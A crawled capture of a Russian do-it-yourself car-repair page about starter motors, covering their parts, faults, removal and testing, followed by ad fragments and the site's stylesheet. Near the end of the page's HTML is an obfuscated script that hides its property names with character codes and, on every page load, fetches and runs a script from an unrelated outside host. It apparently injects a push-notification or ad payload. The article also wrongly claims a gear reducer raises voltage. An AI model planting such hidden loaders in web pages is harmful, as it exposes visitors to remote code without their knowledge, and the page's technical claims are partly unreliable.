

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bezsto.ru/remont-startera/
body_size: 5304
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ru"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="ru"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="ru"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru" class="no-js"> <!--<![endif]-->
<head>
  <meta charset="utf-8">

  <title>Ремонт и замена автомобильного стартера своими руками</title>
  <meta name="description" content="Ремонт и замена стартера своими руками. Как отремонтировать или заменить автомобильный стартер без СТО. Пошаговое руководство по ремонту и замене стартеров своими руками с фото и видео.">
  <meta name="keywords" content="ремонт замена стартер своими руками отремонтировать заменить без сто пошаговое руководство фото видео">

  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="bezSTO.ru — Ремонт автомобилей своими руками">
  <meta property="og:url" content="https://bezsto.ru/remont-startera/">
  <meta property="og:title" content="Ремонт и замена автомобильного стартера своими руками">
  <meta property="og:description" content="Ремонт и замена стартера своими руками. Как отремонтировать или заменить автомобильный стартер без СТО. Пошаговое руководство по ремонту и замене стартеров своими руками с фото и видео.">
  <meta property="og:image" content="https://bezsto.ru/remont-startera/remont-startera.jpg">
  <meta property="og:video" content="https://www.youtube.com/watch?v=_tjiQm5VUmY">

  <link rel="stylesheet" href="/styles.css">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  
  <!--[if lte IE 7]><script>window.location.href="/ie7/index_ru.html";</script><![endif]-->
</head>
<body><div class="header-container">
    <header class="wrapper clearfix">
      <div class="title url" goto="/"><img src="/logo.png" alt="Ремонт Автомобилей своими руками, без СТО" title="На Главную"></div>
      <div id="brandLogo" class="jsPotom" jsData="brandLogo"></div>
    </header>
  </div>

  <div class="main-container">
    <div class="main wrapper clearfix">

      <nav>
        <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="На Главную" href="/" itemprop="url" rel="home index up"><span itemprop="title">Ремонт автомобиля своими руками</span></a> › </span>      </nav>

      <article>
        <header>
          <h1>Ремонт стартера</h1>
          <div class="jsPotom autorelaxed" jsData="autorelaxed"></div>
        </header>
        <section>
          <ul><li><a href="/remont-startera/remont-startera-vaz-2110/">Ремонт стартера ВАЗ 2110</a><li><a href="/remont-startera/remont-startera-vaz-2106/">Ремонт стартера ВАЗ 2106</a><li><a href="/remont-startera/remont-startera-vaz-2109/">Замена стартера ВАЗ 2109</a></ul>
          <p>Ремонт и замена стартера на <abbr title="Станция технического обслуживания">СТО</abbr> сильно ударит по бюджету. Произвести ремонт стартера своими руками можно в гараже. Речь идёт о ремонте средней сложности без полного разбора стартера. Перед началом важно ознакомиться с руководством по ремонту, устройством стартера и техникой безопасности при ремонте стартера.</p>

    <figure class="center">
      <picture>
        <source media="(max-width: 480px)" srcset="remont-startera-w250.jpg">
        <source media="(max-width: 640px)" srcset="remont-startera-w415.jpg">
        <source media="(max-width: 1024px)" srcset="remont-startera-w650.jpg">
        <img src="remont-startera.jpg" alt="Виды стартеров" title="Фотография различных видов стартеров для автомобиля.">
      </picture>
      <figcaption>Фотография различных видов стартеров для автомобиля.</figcaption>
    </figure>
<i id="ustroistvo-startera"></i><h2>Устройство стартера</h2>
<p><b>Стартер</b> — электрическое устройство, запускающее двигатель. Запуск происходит путём принудительного раскручивания коленчатого вала. Стартер работает несколько секунд до момента запуска двигателя.</p>
<blockquote class="blue"><p>Главное отличие стартера от электродвигателя в наличии у стартера втягивающего реле и бендикса.</p></blockquote>
<p><b>Втягивающее реле</b> (литературное название — тяговое реле) синхронизирует работу стартера. При повороте ключа в зажигании происходит подача тока на тяговое реле. Образуется электромагнитное поле и сердечник тягового реле проворачивает рычаг включения. Рычаг включения зацепляет шестерню стартера с маховиком.</p>
<p>Замыкаются основные контакты реле и электрический ток проходит по обмоткам стартера. <b>Якорь стартера</b> начинает движение и вращает шестерни бендикса. После запуска двигателя возвратная пружина выталкивает якорь, происходит размыкание контактов и шестерни бендикса выходит из зацепления с маховиком.</p>
<p><b>Бендикс</b> (литературное название — обгонная муфта) контролирует скорость вращения вала. Ведомый вал должен вращаться медленней ведущего. Автомобильная муфта работает по принципу велосипедной. Когда перестают работать педали и велосипед едет по инерции именно муфта отключает колёса от педалей и они не крутятся.</p>
<p><b>Щёткодержатели и щётки</b> стартера подают рабочее напряжение на коллекторные пластины якоря. Увеличивают мощность электродвигателя.</p>
<i id="neispravnosti-vtyagivayuschego-rele"></i><h2>Неисправности втягивающего реле</h2>
<p>Реле прекращают исправно работать при выгорании контактных пластин, сгорании обмотки, износе материалов. Диагностика неисправности втягивающего реле проходит по признакам:</p>
<ul>
<li>После запуска двигателя не выключается стартер — продолжает быстро вращаться и из-под капота слышится характерный звук жужжания.</li>
<li>Не происходит вращение стартера при повороте ключа зажигания.</li>
<li>Стартер крутится, но мотор не вращает.</li>
<li>Для ремонта втягивающего реле необходимо произвести демонтаж и разборку стартера.</li>
</ul>
<i id="neispravnost-bendiksa"></i><h2>Неисправность бендикса</h2>
<p>Распространённая поломка бендикса — износ деталей. Большему износу подвергается приводная шестерня и ролики. При запуске стартера приводная шестерня и ролики испытывают ударную нагрузку.</p>
<p>Поломка бендикса легко диагностируется. При проскальзывании вала не обеспечивается нужная скорость вращения шестерни. Стартер начинается работать на холостых оборотах. Вращение маховика происходит на маленькой скорости, или маховик не крутится.</p>
<i id="gde-nakhoditsya-starter"></i><h2>Где находится стартер</h2>
<p>Большинство производителей размещает стартер под двигателем со стороны водителя. Если возникают проблемы с обнаружением стартера необходимо:</p>
<ol>
<li>Поднять крышку капота.</li>
<li>Попросить второго человека провернуть ключ в зажигании.</li>
<li>Найти под капотом откуда идёт жужжащий звук.</li>
</ol>
<i id="kak-snyat-starter"></i><h2>Как снять стартер</h2>
<p>Стартеры автомобилей имеют схожую конструкцию. Отличие может быть в линейных размерах, крепежах и концевике якоря.</p>
<p>Пошаговая инструкция снятия стартера.</p>
<ol>
<li>Отсоединить аккумулятор. До момента отсоединения не прикасаться к стартеру – возможно замыкание.</li>
<li>Открутить токоподводящие электрокабели со шпилек тягового реле и клемм стартера.</li>
<li>Снять защиту мотора.</li>
<li>Открутить болты крепления стартера.</li>
<li>Извлечь стартер через верх.</li>
</ol>
<blockquote class="blue"><p>Для ремонта и осмотра стартера процедура демонтажа обязательна.</p></blockquote>
<i id="proverka-rabotosposobnosti-startera"></i><h2>Проверка работоспособности стартера</h2>
<p>Для проведения операции потребуется заряженный аккумулятор. Масса подключается к корпусу, положительный провод к контактному болту втягивающего реле. Исправное реле должно выдвинуть вперёд бендикс.</p>
<i id="reduktorny-starter"></i><h2>Редукторный стартер</h2>
<p>В корпус стартера вмонтирован редуктор из нескольких шестёрен. В простом стартере крутящий момент передаётся напрямую на бендикс, в редукторном — проходит через редуктор. Редуктор увеличивает проходящее напряжение. Увеличивается и крутящий момент.</p>
<p>Редукторный стартер обладает рядом преимуществ над обычным:</p>
<ul>
<li>выдаёт больший крутящий момент;
<li>способен прокрутить двигатель в холодное время года;
<li>потребляет меньше тока;
<li>меньше по размеру.
</ul>
<p>Стартером с редуктором оборудуют дизельные двигатели и силовые агрегаты с повышенной мощностью.</p>
<i id="poleznye-sovety"></i><h2>Полезные советы</h2>
<p>При заедании стартера нужно проверить заряд аккумуляторной батареи. Если батарея заряжена — причина заедания в перекосе вала якоря стартера. Якорь задевает за статор. Неисправность возникает из-за износа подшипников скольжения. Роль подшипников в стартере выполняют латунные втулки. Замена втулки исправит проблему заедания.</p>
<p>Не заводить автомобиль дольше <span class="nobr">15 секунд</span>. Стартеру нужно дать отдохнуть и остыть. Длительные попытки запустить двигатель приведут к возгоранию контактов стартера.</p>
<p>При попадании на стартер воды запрещается заводить транспортное средство. Необходимо дождаться полного высыхания стартера.</p>
<p>Сложную поломку стартера лучше доверить специалистам.</p>
          <span class="video-responsive"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/_tjiQm5VUmY" frameborder="0" allowfullscreen=""></iframe></span><br class=clearfix>          <span id="yaSingle" class="yashare-auto-init clearfix" data-yashareL10n="ru" data-yashareType="big" data-yashareQuickServices="twitter,vkontakte,gplus,facebook,moimir" data-yashareTheme="counter"></span>
        </section>
      </article>

      <aside>
        <span class="jsPotom clearfix" jsData="singleSidebar"></span>
      </aside>

    </div>
  </div>


<div class="footer-container">
  <footer class="wrapper">
    <div class="fr"><script>document.write("<img src='//counter.yadro.ru/hit?t44.18;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=31 height=31 alt='LiveInternet' title='LiveInternet'>")</script></div>

    © 2014−2026 «<span class="url" goto="/">Без СТО</span>»
    <br>Обратная связь: <span class="url" goto="mailto:help@bezsto.ru">help@bezsto.ru</span>
     | <a href="/35843715c45c/" class="novisit">Карта сайта</a>
  </footer>
</div>

<script async src="/modernizr.min.js"></script>
<script src="//yandex.st/jquery/1.7.2/jquery.min.js"></script>
<script src="/main.js"></script>

<span class="jsPotom" jsData="potom"></span>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340535,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://fomaxeg.com/23069.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bezsto.ru/php/ajax.php?type=brandLogo&name=undefined&rand=0.34045724750010775
body_size: 178
content:
<a class="brand-vaz" title="Ремонт автомобилей ВАЗ" href="/vaz/"></a> <a class="brand-daewoo" title="Ремонт автомобилей Дэу" href="/daewoo/"></a> <a class="brand-nissan" title="Ремонт автомобилей Ниссан" href="/nissan/"></a> <a class="brand-opel" title="Ремонт автомобилей Опель" href="/opel/"></a> <a class="brand-renault" title="Ремонт автомобилей Рено" href="/renault/"></a> <a class="brand-ford" title="Ремонт автомобилей Форд" href="/ford/"></a> <a class="brand-chevrolet" title="Ремонт автомобилей Шевроле" href="/chevrolet/"></a> <div class="clear"></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bezsto.ru/php/ajax.php?type=autorelaxed&name=undefined&rand=0.1948643309334821
body_size: 107
content:
<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-0629612565143209" data-ad-slot="8155189753"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bezsto.ru/php/ajax.php?type=singleSidebar&name=undefined&rand=0.4036564834472025
body_size: 286
content:
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- bezSTO.Nebo.Sidebar --><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-0629612565143209" data-ad-slot="3975297839"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
      
      <br class="clear"><script src="/openapi.min.js"></script><!-- VK Widget --><div id="vk_groups"></div><script>VK.Widgets.Group("vk_groups", {mode: 0, width: "auto"}, 89371843);</script>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bezsto.ru/php/ajax.php?type=potom&name=undefined&rand=0.4748010855256828
body_size: 117
content:

      <div id="toTop">
        <a href="#top" id="top-link-a"><span id="topicon"></span><span id="text">Наверх</span></a>
      </div>
      <script src="/button-top-down.js"></script>
      <script src="//yastatic.net/share/share.js" charset="utf-8"></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XofMx_uuqZNSkxyRYd2qXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768901797733');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bezsto.ru/styles.css
body_size: 4732
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*! HTML5 Boilerplate v5.0 | MIT License | http://h5bp.com/ */
html {
  color: #444;
  font-size: 1em;
  line-height: 1.4;
}

::-moz-selection {
  background: #b3d4fc;
  text-shadow: none;
}

::selection {
  background: #b3d4fc;
  text-shadow: none;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

textarea {
  resize: vertical;
}

.browserupgrade {
  margin: 0.2em 0;
  background: #ccc;
  color: #000;
  padding: 0.2em 0;
}


/* Initializr Styles */

body {
  font: 16px/26px Helvetica, Helvetica Neue, Arial;
  /*background-color: #f0f0f0;*/
}

.wrapper {
  width: 90%;
  margin: 0 5%;
}

/* ===================
    ALL: Orange Theme
   =================== */

.header-container {
  /*border-bottom: 3px solid #e44d26;*/
}

.footer-container,
.main aside {
  border-top: 3px solid #e44d26;
}

.header-container,
.footer-container,
.main aside {
  /*background: #f16529;*/
}

/*.title {*/
  /*color: white;*/
/*}*/

/* MOBILE: Menu */

/*nav ul {*/
  /*margin: 0;*/
  /*padding: 0;*/
  /*list-style-type: none;*/
/*}*/

/*nav a {*/
  /*display: block;*/
  /*margin-bottom: 10px;*/
  /*padding: 15px 0;*/

  /*text-align: center;*/
  /*text-decoration: none;*/
  /*font-weight: bold;*/

  /*color: white;*/
  /*background: #e44d26;*/
/*}*/

/*nav a:hover,*/
/*nav a:visited {*/
  /*color: white;*/
/*}*/

/*nav a:hover {*/
  /*text-decoration: underline;*/
/*}*/

/* ==============
    MOBILE: Main
   ============== */

.main {
  padding: 30px 0;
}

.main article h1 {
  font-size: 2em;
}

.main aside {
  /*color: white;*/
  padding: 0 0 10px;
}

.footer-container footer {
  /*color: white;*/
  padding: 20px 0;
}

/* ===============
    ALL: IE Fixes
   =============== */

.ie7 .title {
  padding-top: 20px;
}


/* Author's Responsive Tweaks */
img, object, video {max-width: 100%;display: block;margin-top: 26px;margin-bottom: 26px;}
video{height: auto;}
iframe,embed,object{max-width: 100%;}
.video-responsive{display: block;position: relative;padding-bottom: 56.25%;height: 0;overflow:hidden;}
.video-responsive iframe,.video-responsive object,.video-responsive embed{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.video-responsive{margin: 26px 0;}
#vk_groups, #vk_groups iframe{width: 100% !important;}


/* Author's custom styles */
a,.url,.exturl,#toc li a:visited, #toc li a:hover{cursor: pointer; color: #33c; text-decoration: underline;}
a:hover,.url:hover,.exturl:hover{color: #d00!important;}

blockquote{margin: 0;padding: 1px 1em;font-size: 133%;line-height: 133%;}
blockquote p{padding: 0}
blockquote.red{border-left: 4px solid #f66;}
blockquote.blue{border-left: 4px solid #d3edf6;}

.yashare-auto-init{float: right; width: 45%; text-align: right}
#yaSingle{position: fixed;z-index: 7;float: left;bottom: 21%;margin-left: -100px;width: 77px; text-align: left}
#yaSingle .b-share{background-color: aliceblue;} /*max-width: 29px;*/
#yaSingle .b-share-btn__wrap{margin: 3px 1px!important;clear: both;}
.b-share-counter{width: 33px;text-align: center;}
#yaSingle .b-share_theme_counter .b-share__link:active{height: auto;}


span.clear{display: block;}

#toc{margin: 0;padding: 1em;border-bottom: 1px solid #e0e0e0; border-top: 1px solid #e0e0e0}
/*#toc li{list-style: none;}*/
#toc li{list-style: square outside none; color: #3372df;}
#toc li a{text-decoration: none;}/*display: inline-block;padding-left: 16px;color: #3372df;*/

.blockTitle{display: block;margin: 1.2em 0 0.7em;font-size: 1.1em; font-weight: bold;}
.blockTitle a{text-decoration: none; color: #333}
.blockTitle a:hover{text-decoration: underline; color: #333!important;}

#myParentUnits{margin-left: -9.2%;}  /*background-color: #f2f2f2*/
#myParentUnits li{float: left; display: block; width: 30%; min-width: 200px; height: 150px; padding:0; margin: 0 0 3% 3%; overflow: hidden; position: relative; border: 1px solid #fff;}  /*border: 1px solid #970200*/
#myParentUnits li span{display: block; width: 100%; height: 100px; overflow: hidden;}
#myParentUnits li img{width: 100%; margin: 0; padding:0;} /*  min-height: 107px; */
#myParentUnits li a{display: block; position: absolute; line-height: 1.1em; font-size: .9em; padding: 105px 0 20px 0;}
#myParentUnits li:hover{/*margin: -9px 0 0 -8px;*/ /*padding: 8px 7px;*/ -webkit-transition: box-shadow .1s;-moz-transition: box-shadow .1s;-o-transition: box-shadow .1s;transition: box-shadow .1s;border: 1px solid #94d9ff;-webkit-box-shadow: 0 0 10px #94d9ff;box-shadow: 0 0 10px #94d9ff;  }


#homeList{margin: 0 0 0 -3.33%;padding: 0}
#homeList .catName{float: left; display: block; width: 30%; min-width: 300px; min-height: 270px; padding:0; margin: 0 0 3.333% 3.333%; overflow: hidden } /* background-color: thistle */
#homeList .catName a{display: block;padding: 5px 0;}
#homeList .catName a.catTitle{color: #dd0000; padding: 0 0 10px 0; font-size: 112%;line-height: 90%; font-weight: bold; text-decoration: none; text-align: right; opacity: 0.6;}
#homeList .catName a.catTitle:hover{color: #dd0000!important; text-decoration: underline;}
#homeList .catName:hover a.catTitle{opacity: 1;}
#homeList .catName ul{padding: 0 0 0 15px; margin: 0}
#homeList .catName li{position:relative;float: left; width: 100%; padding: 0; color: #ddd; font-size: 90%;line-height: 17px; text-align: left; list-style: square outside none;} /*  background-color: salmon */
#homeList .catName li:hover{color: #d00;}
#homeList .catName .homeListFirst{list-style: none;}
#homeList .catName .imgLink{position: relative; padding: 110px 0 10px 0;}
#homeList .catName .overImg{position:absolute;display: block; top:0;left: 0; width: 100%; height: 105px; overflow: hidden; border-left:1px solid #fff}
#homeList .homeListFirst:hover .overImg{border-left:1px solid #d00}
#homeList .catName .overImg img{width: 100%; margin: -20px 0 0; padding: 0}

#allModel{display: block; padding: 15px 0; margin: 26px 0; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd}

/*section{background-color: #eee}*/

/*#toc ul, #toc ol*/




#toTop{display:none;position:fixed;left:0;top:0;padding:0;z-index:3;cursor:pointer;}
#toTop:hover{}
#toTop a{display: block;height: 14px;width: 100px;padding: 13px 0 13px 15px;/*margin:5px;*/font-weight: bold; color: #45688E;text-decoration:none !important;font-family: tahoma,sans-serif;font-size: 11px; line-height: 1.182;}
#toTop a{opacity: 0.5;filter: alpha(opacity=50);-webkit-transition: background-color 200ms linear;-moz-transition: background-color 200ms linear;/*-o-transition: background-color 200ms linear;*/transition: background-color 200ms linear;-webkit-transition: opacity 200ms linear;-moz-transition: opacity 200ms linear;/*-o-transition: opacity 200ms linear;*/ transition: opacity 200ms linear;}
#toTop:hover a{background-color: #E1E7ED;color: #45688E !important;opacity: 1;filter: alpha(opacity=100);}
#topicon{width:0;height:0;display:inline-block;border-bottom:7px solid #45688E;border-left:7px solid transparent;border-right:7px solid transparent;margin-right:5px;}
#backicon{width:0;height:0;display:inline-block;border-top:7px solid #45688E;border-left:7px solid transparent;border-right:7px solid transparent;margin-right:5px;}
/*#text{display:none;}*/

.title img{padding: 0; margin: 0}
#poisk{width: 45%; float: right;  margin-top: 25px;}

#brandLogo{margin: 10px 0;border-top: 1px solid #eee;border-bottom: 1px solid #eee;height: 60px;overflow: hidden; clear: both}
#brandLogo a{background: url(/brand.png) no-repeat;display:block;vertical-align: middle;text-decoration: none;width: 80px;height: 60px; float: left}
#brandLogo .brand-audi{background-position: 0 0px;}
#brandLogo a.brand-audi:hover,#brandLogo a.cur-audi{background-position: -80px 0px;}
#brandLogo .brand-bmw{background-position: 0 -60px;}
#brandLogo a.brand-bmw:hover,#brandLogo a.cur-bmw{background-position: -80px -60px;}
#brandLogo .brand-volvo{background-position: 0 -120px;}
#brandLogo a.brand-volvo:hover,#brandLogo a.cur-volvo{background-position: -80px -120px;}
#brandLogo .brand-toyota{background-position: 0 -180px;}
#brandLogo a.brand-toyota:hover,#brandLogo a.cur-toyota{background-position: -80px -180px;}
#brandLogo .brand-suzuki{background-position: 0 -240px;}
#brandLogo a.brand-suzuki:hover,#brandLogo a.cur-suzuki{background-position: -80px -240px;}
#brandLogo .brand-subaru{background-position: 0 -300px;}
#brandLogo a.brand-subaru:hover,#brandLogo a.cur-subaru{background-position: -80px -300px;}
#brandLogo .brand-ssangyong{background-position: 0 -360px;}
#brandLogo a.brand-ssangyong:hover,#brandLogo a.cur-ssangyong{background-position: -80px -360px;}
#brandLogo .brand-skoda{background-position: 0 -420px;}
#brandLogo a.brand-skoda:hover,#brandLogo a.cur-skoda{background-position: -80px -420px;}
#brandLogo .brand-seat{background-position: 0 -480px;}
#brandLogo a.brand-seat:hover,#brandLogo a.cur-seat{background-position: -80px -480px;}
#brandLogo .brand-renault{background-position: 0 -540px;}
#brandLogo a.brand-renault:hover,#brandLogo a.cur-renault{background-position: -80px -540px;}
#brandLogo .brand-porsche{background-position: 0 -600px;}
#brandLogo a.brand-porsche:hover,#brandLogo a.cur-porsche{background-position: -80px -600px;}
#brandLogo .brand-peugeot{background-position: 0 -660px;}
#brandLogo a.brand-peugeot:hover,#brandLogo a.cur-peugeot{background-position: -80px -660px;}
#brandLogo .brand-opel{background-position: 0 -720px;}
#brandLogo a.brand-opel:hover,#brandLogo a.cur-opel{background-position: -80px -720px;}
#brandLogo .brand-nissan{background-position: 0 -780px;}
#brandLogo a.brand-nissan:hover,#brandLogo a.cur-nissan{background-position: -80px -780px;}
#brandLogo .brand-mitsubishi{background-position: 0 -840px;}
#brandLogo a.brand-mitsubishi:hover,#brandLogo a.cur-mitsubishi{background-position: -80px -840px;}
#brandLogo .brand-mini{background-position: 0 -900px;}
#brandLogo a.brand-mini:hover,#brandLogo a.cur-mini{background-position: -80px -900px;}
#brandLogo .brand-mercedes-benz{background-position: 0 -960px;}
#brandLogo a.brand-mercedes-benz:hover,#brandLogo a.cur-mercedes-benz{background-position: -80px -960px;}
#brandLogo .brand-mazda{background-position: 0 -1020px;}
#brandLogo a.brand-mazda:hover,#brandLogo a.cur-mazda{background-position: -80px -1020px;}
#brandLogo .brand-lifan{background-position: 0 -1080px;}
#brandLogo a.brand-lifan:hover,#brandLogo a.cur-lifan{background-position: -80px -1080px;}
#brandLogo .brand-lexus{background-position: 0 -1140px;}
#brandLogo a.brand-lexus:hover,#brandLogo a.cur-lexus{background-position: -80px -1140px;}
#brandLogo .brand-land_rover{background-position: 0 -1200px;}
#brandLogo a.brand-land_rover:hover,#brandLogo a.cur-land_rover{background-position: -80px -1200px;}
#brandLogo .brand-kia{background-position: 0 -1260px;}
#brandLogo a.brand-kia:hover,#brandLogo a.cur-kia{background-position: -80px -1260px;}
#brandLogo .brand-jeep{background-position: 0 -1320px;}
#brandLogo a.brand-jeep:hover,#brandLogo a.cur-jeep{background-position: -80px -1320px;}
#brandLogo .brand-jaguar{background-position: 0 -1380px;}
#brandLogo a.brand-jaguar:hover,#brandLogo a.cur-jaguar{background-position: -80px -1380px;}
#brandLogo .brand-infiniti{background-position: 0 -1440px;}
#brandLogo a.brand-infiniti:hover,#brandLogo a.cur-infiniti{background-position: -80px -1440px;}
#brandLogo .brand-hyundai{background-position: 0 -1500px;}
#brandLogo a.brand-hyundai:hover,#brandLogo a.cur-hyundai{background-position: -80px -1500px;}
#brandLogo .brand-honda{background-position: 0 -1560px;}
#brandLogo a.brand-honda:hover,#brandLogo a.cur-honda{background-position: -80px -1560px;}
#brandLogo .brand-ford{background-position: 0 -1620px;}
#brandLogo a.brand-ford:hover,#brandLogo a.cur-ford{background-position: -80px -1620px;}
#brandLogo .brand-fiat{background-position: 0 -1680px;}
#brandLogo a.brand-fiat:hover,#brandLogo a.cur-fiat{background-position: -80px -1680px;}
#brandLogo .brand-great_wall{background-position: 0 -1740px;}
#brandLogo a.brand-great_wall:hover,#brandLogo a.cur-great_wall{background-position: -80px -1740px;}
#brandLogo .brand-citroen{background-position: 0 -1800px;}
#brandLogo a.brand-citroen:hover,#brandLogo a.cur-citroen{background-position: -80px -1800px;}
#brandLogo .brand-chevrolet{background-position: 0 -1860px;}
#brandLogo a.brand-chevrolet:hover,#brandLogo a.cur-chevrolet{background-position: -80px -1860px;}
#brandLogo .brand-chery{background-position: 0 -1920px;}
#brandLogo a.brand-chery:hover,#brandLogo a.cur-chery{background-position: -80px -1920px;}
#brandLogo .brand-cadillac{background-position: 0 -1980px;}
#brandLogo a.brand-cadillac:hover,#brandLogo a.cur-cadillac{background-position: -80px -1980px;}
#brandLogo .brand-volkswagen{background-position: 0 -2040px;}
#brandLogo a.brand-volkswagen:hover,#brandLogo a.cur-volkswagen{background-position: -80px -2040px;}
#brandLogo .brand-vaz{background-position: 0 -2100px;}
#brandLogo a.brand-vaz:hover,#brandLogo a.cur-vaz{background-position: -80px -2100px;}
#brandLogo .brand-gaz{background-position: 0 -2160px;}
#brandLogo a.brand-gaz:hover,#brandLogo a.cur-gaz{background-position: -80px -2160px;}
